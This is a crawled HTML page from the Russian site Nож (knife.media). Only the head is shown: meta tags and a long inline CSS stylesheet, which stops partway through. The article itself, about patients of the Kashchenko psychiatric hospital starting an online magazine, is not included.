

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/radio-madness/
body_size: 19525
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/radio-madness/">
	<title>«Зазеркалье»: люди с психическими расстройствами запустили свой онлайн-журнал прямо из Кащенко &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 